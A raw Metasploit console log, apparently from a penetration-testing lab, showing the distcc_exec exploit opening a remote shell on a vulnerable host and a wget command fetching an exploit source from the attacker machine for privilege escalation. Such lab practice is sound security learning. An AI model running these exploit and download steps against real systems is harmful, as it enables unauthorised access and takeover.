 msf6 exploit(unix/misc/distcc_exec) > set payload cmd/unix/bind_ruby
payload ⇒ cmd/unix/bind_ruby
msf6 exploit(unix/misc/distcc_exec) > exploit
[*] 192.168.20.10:3632 - stderr: -e:1:in `initialize': Address already in use - bind(2) (Errno::EADDRINUSE)
[*] 192.168.20.10:3632 - stderr:        from -e:1:in `new'
[*] 192.168.20.10:3632 - stderr:        from -e:1
[*] Started bind TCP handler against 192.168.20.10:4444
ls
[*] Command shell session 1 opened (192.168.10.40:37055 → 192.168.20.10:4444) at 2023-12-27 04:03:01 -0500
5125.jsvc_up
wget 192.168.10.40/8572.c -O priv.c
ls
5125.jsvc_up
priv.c
• TWiki
• phpMyAdmin
• Mutillidae
• DVWA
• WebDAV